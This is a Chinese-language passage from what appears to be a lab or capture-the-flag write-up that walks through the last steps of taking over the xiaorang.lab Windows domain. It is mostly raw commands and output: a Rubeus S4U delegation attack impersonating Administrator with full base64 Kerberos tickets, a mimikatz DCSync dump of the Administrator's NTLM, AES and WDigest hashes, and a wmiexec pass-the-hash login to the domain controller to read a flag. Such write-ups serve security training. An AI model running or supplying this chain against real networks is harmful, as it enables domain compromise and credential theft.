krbtgt/xiaorang.lab ServiceRealm : XIAORANG.LAB UserName : MSSQLSERVER$ UserRealm : XIAORANG.LAB StartTime : 2023/11/16 21:24:21 EndTime : 2023/11/17 7:24:21 RenewTill : 2023/11/23 21:24:21 Flags : name_canonicalize, pre_authent, initial, renewable, forwardable KeyType : rc4_hmac Base64(key) : lGSGboSM02/YDt0x+ao6/w== ASREP (key) : EE4235F139A3065ABA540CA2F7E6461E
在把你生成的base替换下面的base
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 C:\Users \adm1n \Desktop \mimikatz \x64 >Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:LDAP /DC.xiaorang.lab /dc:DC .xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB +gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF +gAwIBEqEDAgECooIEUQSCBE3Rzf0UizPVPZZ8nnSFSAZUxysjturYgXvT8UcWZxnoMjMriTyeL6Eatr8W88RgcP7AYkPCacTrAvdoN70 +edU3wKmI +sN1CxE4SrRkJlDZymv5ABp3uUp8TZ6HMZXlHq6VqOUqdC0AWWYSMs0j3XfmHTy0rWMa +XW2xUmGp /Ab6I1I77rSY4ybe1JVC +rv9kGntDPueavovICqcbqrNrDTPhj5xLMtFNXeXNsu49NQa8vMB91vCJGUolUfqgNyCCW5OWhx85RyQk6TTVaQMkgDVmNo8 +h /zFxIqe +QXJoG86q3 +5EEZ2pzGjZ +Uf6fuqUdNjKpzASCNLT8UeFagJDIU6zC8APtRypz5eC215CouZOPc5xULkXqVRXakZWQ +Aeby4kxbuDDSQEMs9bSgwAohvP6CmXoyJs5H +lAG0thjYzftJYCnKQvxXdyaNST0o /cZ7VRH0nOHYsvXCx7w1vU1y3D10h5P /rU1YTXsZne8WCr5ZdPCwKWgLXubvust4Z +9gUk +TBI03rAMCJfwKxHrNUrkr63UBwRRdSpO8Uc2I8zEv7QFiALuJsj8pSY8xBxTCwPlnCpaT7u3qD4Vpz7NOF0Ymdr6yszs9rl0TcxkOO33FB7yNtZK7wTjEy4FsqxPZ +G /z2wwOnsEKveUQ8zuzj +e2r0mn6VIVTJ5F /1lEL6aXUDK677vWU +wNZkWiSvkYFwdvxyJ9z1Yv +Az7zUvo6rxtCCV6sLQ6OdIklMQftCW1hnsu0sjen6k8xcJTw29scNp +KQsFzZdMXFqEuQ66tBRBIN115woVUsmnPTOlOPUbjFonSizGwGy9OHZoGg9lN3PihmHL3lL7OhTPjXT2Lr2chN43ojDTaWNUBaMdhVd +unswK1z6rtYap8 /vQmDVYWcWCj1f8OlUyjeT2Lz2Rk2pvQpJ97ZyooBkP1WlyLVi +iIHhacH9AGGA /Lx9D047K /+J07cc96l /iIWwEyV5avGxqwxBkb4669mtmf9tkCwV8BSWP3QjKc4vE1 +hVDIhCJdIsu79EwOSW032hQfhlqRpiE2iOIgQmEVb7LfO8lg9cjOUqPK8U7Vre /hhdl0ekvTXzXZG5gLJID7N5jbTDqas30DkyaGxP9sL6CgtQ +uvfOmCHqbwt4DVikQSf26QAqFUnMY7gsNr7GOtCIqEG6ZBZjUUrSbjymX6rpTFH9AsRTeWlKL8BJkwQV2JQZYMn32SkjAVhA6nwDkUEqThBq4 /M5pjjCa +TkC6QKZfeXCLCl33pTcK134oaPsBP0MzH4PAmUZgVeuLDzaxHZf5FB7N5bM5MHN02zIw21bcivUE9kvP5SCdZgivT0X3EdhU9DtGTnlyEmB8uGowzmsMZI +8AtT5K2fhConRPo2tAgPHye3ZLvnE6n1XVxSrxLqRFrCjGymGu +0m05GPxcmgYfgNZvVoiVoyTfA0FTkVdRwpea5PahZEwGp +jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCUZIZuhIzTb9gO3TH5qjr /oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTExNjEzMjQyMVqmERgPMjAyMzExMTYyMzI0MjFapxEYDzIwMjMxMTIzMTMyNDIxWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg == ______ _ (_____ \ | | _____ ) )_ _ | |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___ ) | | \ \| |_ | | |_ ) ) ____ | |_ | |___ | |_ | |_ |____ /|____ /|_____ )____ /(___ / v2 .2.0 [*] Action : S4U [*] Action : S4U [*] Building S4U2self request for : 'MSSQLSERVER $@XIAORANG.LAB ' [*] Using domain controller : DC.xiaorang.lab (172.22.2.3) [*] Sending S4U2self request to 172.22.2.3:88 [+] S4U2self success ! [*] Got a TGS for 'Administrator ' to 'MSSQLSERVER $@XIAORANG.LAB ' [*] base64 (ticket.kirbi ): doIF3DCCBdigAwIBBaEDAgEWooIE5DCCBOBhggTcMIIE2KADAgEFoQ4bDFhJQU9SQU5HLkxBQqIZMBeg AwIBAaEQMA4bDE1TU1FMU0VSVkVSJKOCBKQwggSgoAMCARKhAwIBAqKCBJIEggSOI9d4DS0c3dpatRFX QcoF7MfReJH4DFo6MqTFPyHQJ1rGtn47pqL8YmF6o5Jdo0l2AyHhjXzRIpokcKQ6P8TVZqMPMbRyiawP cjPkG4xPYJbhg7LE1wgXDIbrfG +yNnKOuBBKaE3DT1DqkhvjB +54FLt1ZlroqVqqRC7G4xrAAqNcXgHe cfUXDDnhcz8M3QvGODfmAebehO6SGy2Glub9 /asjbjADb7UO0yi1dA0osXrEL3zXrmXOFwCmDg /GepWB 2DuG6ifmS9OJCeT +dYRhd5JrmDgK3Y3l4uYBaHnfxyExGXnp5meWVlrrh10LPWC /CVWfsEyaJd /EWvUB NfkMoyhwEWSq3jAfWDLIIBMF6eb1Ugf9 +twGcgjcay8J84RCLYpDiR5GaNBtivCSSFt9oAthmWRQK1Q6 J9Uih0snTZqGmaQLkWfk9brmgFK6I6PEloR88zoN9oGHn /IRBLt3LcXzrS8M8 +P4N7X3o0KLg10UwkUY dOIG +iTuot1TpLQkpVJWBAaMzsIRgbLGYHDHLtm23ZZEKxDwd5 +bw3gMJ4LvQCpcD56bT +QlUXRLPtbg 1AlNYes1PaFpGjKLXEx3UrZdPhxURDjqvrzPhNrWp1VN7R1DePntuKtWN /loun7FtKr03VjXCp4vGsSW QJaigWVMsyGvYtckBVKxQv71bXqfj9KsXHPgSanikxPLcPl4dnF7WrBza +mJohpQAei6K7jNKoY +nFlo t7sokFgp31Ms8r9opoOKlsoDbPcCLudyw2IzErVsE9OidCoSCJ7 /ZxA4tVGx +YmHoLv15KNY +0kMm0VU JTND2HkSYmp07mQohIr +KNVMDdMcFDFGZ3Kiq +D +oY9HA6kfCAAAqGO8iXDhOIwqiGzO1aJ +gMUQMk75 TVWZABIq7ZEKCzZi6ohF4AvCjtYLjKdUn95vSyBprYVM847oqlat0JarzbbBvLyKWyxvfnTf +aQ3Xcny H0YCyJaERsbF5A +yAy1fTtK3T /3xy5udK ++SbOCSkPCwKlXG1qkZbDBETbH /+A6MqbVADmDXbjljsmba lmrUCihGedUVqWIwSaVaMLwRbcXwG6eXAmit0JJ5VWH /o1rWDojsTPqscxQUmVQLOSa4fDyQNb2 +N +e4 96AbY5oHb5ii +tkBwtVsYx9fk8Jf6dGEhxZUQEw1w3yV /7Tjvyl2y3rvFChf0jCI2j3X9hMXmwJjCwM5 TLjh1ypnoI7UA7Jv6jgZTDWY6bY /VVgNBwQTrZD2oBoI52zFMsM3H1nRATKyWTnyQkl6SaLXhtpiXWok /BNqLnrIyfbSP /SSt3v0wgd1YJw5x9PMPnhavWfBBTNUh /8PaVBDPLcIQAaxv8M +lDHlV6q1RBwSbtaH Xk9LIdC /2KZyPeUna3DFh0UTD6btL25AuxvE0w75kKsM0VWP3NsXrXcCMhVkY4L0VR9J3nWQ /9AEq99k TiI3Kf4ybENZWnfJFd5bVt4jlcDg6FhxHGywJi1n3n +tm1wdXpAgwNM75DL6RJ3lXTj +kb7YvRbWMU8P bbIv8gITviHA6QT85nejgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCBj xpVePaM2mn +MD +ada /uV /ox5zNN72XSkiDiKE2WIbqEOGwxYSUFPUkFORy5MQUKiGjAYoAMCAQqhETAP Gw1BZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjMxMTE2MTMyNTUwWqYRGA8yMDIzMTExNjIzMjQy MVqnERgPMjAyMzExMjMxMzI0MjFaqA4bDFhJQU9SQU5HLkxBQqkZMBegAwIBAaEQMA4bDE1TU1FMU0VS VkVSJA == [*] Impersonating user 'Administrator ' to target SPN 'LDAP /DC.xiaorang.lab ' [*] Building S4U2proxy request for service : 'LDAP /DC.xiaorang.lab ' [*] Using domain controller : DC.xiaorang.lab (172.22.2.3) [*] Sending S4U2proxy request to domain controller 172.22.2.3:88 [+] S4U2proxy success ! [*] base64 (ticket.kirbi ) for SPN 'LDAP /DC.xiaorang.lab ': doIGhjCCBoKgAwIBBaEDAgEWooIFlTCCBZFhggWNMIIFiaADAgEFoQ4bDFhJQU9SQU5HLkxBQqIiMCCg AwIBAqEZMBcbBExEQVAbD0RDLnhpYW9yYW5nLmxhYqOCBUwwggVIoAMCARKhAwIBBKKCBToEggU22tkl dFvDWDr3zHv9QjQNZbFwkJzaH5rHJ +VD1RUoyCYRhQ1rHO7gxKiYNuYFwhXT6lj5MwJ /9f45a2sTN0YC iADEUvd1tdgEKWEsjsDpHWYN9S5p9fy9MP4lF6J3wNIUjh0Sk7aI2Ce99tXS6aICddZ +rV5LLF2TAjKc iQviFFmp21HHNHUFbRbHaTN /MDZiO91L +odB35h4En81mW9mSCo /TNb5QWkEHGsJ7tziA0q9tA0kCwKP 492qWiQxim6BTojPh /M86 /RvzUEth0WEUWu8XnN8AWY3Jj33IA5PVfFvfsIXJY6vfzR6z0zNA39PSDw2 vvo0Wa9bGq5ilyYGB3B00W3EXUWt +Q0i4DFCcMqnn4DoxUjC +P /lujZBONhcILDryXVMoemfInOxoFC9 XWTn4CySPtVuGWCX /wiOvOOn5kmtK0WWYh348ksqODI1I8pTqFjR277vqX94fJPnNB177N8XgFC0lMxp bAvwRZdxE8gtAadtNLVcWLE4vbMflgNKa317Mf1YrcqmeoDLTm +4ZLD8mqPcet0PaMPXwpoDiEG7ZvqW QBZJ1urWW5UrO2rRUYmZyCrB3YTxkKlNVUs3c5voMol1Bu5vqerqDnI /GYCGp /BT2nObrS1Ufdv1 /ORa eckOSxqujnQ8zxMNp +x09 /iHtmYx5hRwDjhU3GF +d9oYGKpMWrN7HhyesUffb71rbiJYxuXpmj5X0F3T xQg4Lm9nVz73F2J /rKhPwExAd0fUAzt73wbL1naRrMC6oa0DexHZ4Rrb3TTjNy +ENclBZhKUoK1WiGMu ZVLv12ApCqTv4JtvTk +M4H0g9 +rMo5iIpLFhwyWQ25zGupYmPUiDcS4dPoDOrrChEN3fYAQGXKMSF5c1 wFOLv4qlCViCIu7dhILg3cNU0SMvNSW92q52rPP /W4ZcmpUDeVsnerTrC0NZCOafLg2BI8wBDMOIcsBw G7M9 +F2916qXEOrr /exY8fC86xhO3CH9 +ZVlJAJAR1olQU /guXGjesOsR1SvIa /URKF +Rydxc35X48mc Yjq4Zathbp5JfeCCVxOdx99qG8 +TQxtacG4RCkVSNan8ek1IQHUTfr0WkhxvKmKq9mmWzbiODnkb5i07 XYDV +02A1WN43l6VlHqmtLj1QFho0carkwo0cgwv29ODa4JlQ7YfmNSWIPdS0bNGtpIyfMcWtXczz4Qj F8DGEHM0HVfuElMafNvzmqQHcjcjHzVgewZlU12ua6G7iZGhu5 /wtZjlinMxMhmmnB06WbfNAaoiSPkj qFNl3hP4s3W5yLDXDNkG2u7tl8tySFfD44oykU0GOHnVvPHed04lbjZJw5UEcNidzU33EyiXlvXjlW9P 7Rrw26yT5fzt625PCKvpENW8ZuQKEqv8Y +Okm3JPHE14PldTAK6rUGAQNIPYneKhJbuHsbHCA5gfJ /vN Yll2Iu6e5Nu2qc /svbCZ +6arLgSNRjWRm /mHyxCY8YYOoa6F4O +7ZSiuGktEnra7EJY1t21mIRefn8M2 BOqVRFHoqz945lQ0p +pnB9ASJi +5y /5vpMouhNSZb70XITiq /g7T3jojYKmTWpqun +0e5R7vB7dYvsht ZG0uls1Daovha /5FBsegLCo9LqcY5j471zoAtOSlLdWthw01Am8aeqS6NRnMjCh5SGaAjo6kJgfzHYtV sLhkRXkGflGvDF9DTwO +/+JhgWhr8ixmNDVmT +oO +dw1wyCn /FiRFz4XkGPvnZNVeAcwzbsQQ +XPsUs + FURN8nI2fhDAZV2jgdwwgdmgAwIBAKKB0QSBzn2ByzCByKCBxTCBwjCBv6AbMBmgAwIBEaESBBD43394 lAH8uYblhhEstXQ /oQ4bDFhJQU9SQU5HLkxBQqIaMBigAwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMF AEClAAClERgPMjAyMzExMTYxMzI1NTBaphEYDzIwMjMxMTE2MjMyNDIxWqcRGA8yMDIzMTEyMzEzMjQy MVqoDhsMWElBT1JBTkcuTEFCqSIwIKADAgECoRkwFxsETERBUBsPREMueGlhb3JhbmcubGFi [+] Ticket successfully imported !

然后再用猕猴桃进行导出NTML
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 C:\Users \adm1n \Desktop \mimikatz \x64 >mimikatz.exe "lsadump ::dcsync /domain:xiaorang .lab /user:Administrator " exit .#####. mimikatz 2.2.0 (x64 ) #19041 Sep 19 2022 17:44:08 .## ^ ##. "A La Vie , A L 'Amour " - (oe.eo ) ## / \ ## /*** Benjamin DELPY `gentilkiwi ` ( benjamin @gentilkiwi.com ) ## \ / ## > https ://blog.gentilkiwi.com /mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux @gmail.com ) '#####' > https ://pingcastle.com / https ://mysmartlogon.com ***/ mimikatz (commandline ) # lsadump ::dcsync /domain:xiaorang .lab /user:Administrator [DC ] 'xiaorang.lab ' will be the domain [DC ] 'DC.xiaorang.lab ' will be the DC server [DC ] 'Administrator ' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT )User Account Control : 00000200 ( NORMAL_ACCOUNT )Account expiration : 1601/1/1 8:00:00Password last change : 2023/11/16 20:04:57Object Security ID : S -1-5-21-2704639352-1689326099-2164665914-500Object Relative ID : 500Credentials : Hash NTLM : 1a19251fbd935969832616366ae3fe62 ntlm - 0: 1a19251fbd935969832616366ae3fe62 ntlm - 1: 1a19251fbd935969832616366ae3fe62 lm - 0: 7bfb0b1655e2176d94d2a7aa60c34f9a Supplemental Credentials :* Primary:NTLM -Strong -NTOWF * Random Value : 45d0f898bffd0873d7c5d72a40816907 * Primary:Kerberos -Newer -Keys * Default Salt : XIAORANG.LABAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : 3f91ec8a41fe7f074cd9dde729759b53f8b02a2804f3317400efca39ad9d71b4 aes128_hmac (4096) : 4f61f64c4df0a8b43c55a82a03f53283 des_cbc_md5 (4096) : e302404989526829 * Primary:Kerberos * Default Salt : XIAORANG.LABAdministrator Credentials des_cbc_md5 : e302404989526829 * Packages * NTLM -Strong -NTOWF * Primary:WDigest * 01 f49b5f58ea17c16d84b6caed3329e3eb 02 2981a4cb7b89f9bdbe88b7e0a4be4bcd 03 de5143c5f9abb8f5b1d0d9f26240bf68 04 f49b5f58ea17c16d84b6caed3329e3eb 05 7b4675c811c27b8b18d04ca1fddeab41 06 0b634747c142cc2c998e873593275a6d 07 9a850919e1ce9eb117bab41421d98841 08 3b8e33ee6be631a58fb99ad840c4053a 09 cba8c3b50ecfac00fb2913c49d92fa37 10 36cb83756fcf0726bd045799e5888dac 11 136f255e1b4e6eea7c1aab41fbca96d9 12 3b8e33ee6be631a58fb99ad840c4053a 13 403cb5710544a5276aa1ed5cbb03ef37 14 3707bc9d95d4e8c470a2efe6bb814886 15 857cbad29e96529a5366944574b99a6d 16 311fa13028ceca341a2d20631b89a0c0 17 50713d47019ffbf289fbf07ed91e34dc 18 a9390cb585258a8d6f132ad241de172b 19 06f22a6c8f813dbaa73b3570012f8093 20 a34809fbce18cec50539070bb75c78bc 21 61f4e433240a44b9762af3ee8e2fc649 22 dd45206bb14e3f01247d8ed295a462b2 23 2bda6c0bd1d840139ecc2d1833aaa5f5 24 82bb99f494642f0a3f6e29b24da8e3e1 25 453bb36d447c78063e47a9ca8048e73d 26 0ee52ce371145abdff3ea8b525b9f80b 27 3f5cca3b4643f58c14a7093f27b2b604 28 21f7240d8964d1c31d16488a859eab02 29 0ef9bbfc7fb4c00d3de5fd0f1d548264 mimikatz (commandline ) # exit Bye !

现在就可以直接通过wmiexec进行上域控
1 proxychains python3 wmiexec.py -hashes 00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62 Administrator@172.22.2.3
1 type \Users\Administrator\flag\flag04.txt
因为自己工具的不熟悉,以及proxifier用错了最后花了这么多,心疼我的米